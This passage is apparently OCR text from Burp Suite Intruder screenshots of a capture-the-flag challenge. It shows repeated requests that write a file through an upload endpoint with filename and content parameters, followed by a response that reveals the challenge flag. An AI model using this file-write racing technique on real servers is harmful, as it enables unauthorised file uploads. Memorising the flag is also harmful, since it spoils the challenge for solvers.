 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Commen
0 200 1148
1 null 200 1148
2 null 200 1148
3 null 200 1148
4 null 200 1148
5 null 200 1148
6 null 200 1148
7 null 200 1148
8 null 200 1148
9 null 200 1148
10 null 200 1148
11 null 200 1148
12 null 200 1148
13 null 200 1148
Request Response
Raw Params Headers Hex
GET /upl04d50m3thing.php?filename=jzxt&content=aaa HTTP/1.1
Host: 47.105.148.65:29002
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:56.0; Wa
Gecko/20100101 Firefox/56.2.4
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://47.105.148.65:29002/upl04d50m3thing.php
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term
150 of 500
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
0 200 284
1 null 200 284
2 null 200 284
3 null 200 284
4 null 200 284
5 null 200 284
6 null 200 284
7 null 200 284
8 null 200 284
9 null 200 284
10 null 200 284
11 null 200 284
12 null 200 284
13 null 200 284
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.3
Date: Mon, 05 Nov 2018 14:25:23 GMT
Content-Type: application/octet-stream
Content-Length: 38
Last-Modified: Mon, 05 Nov 2018 14:25:23 GMT
Connection: close
ETag: "5be052d3-26"
Accept-Ranges: bytes
flag{fa8d57d013fda75ad1e58e59b94b45c3}
? < + > 0 matches
Finished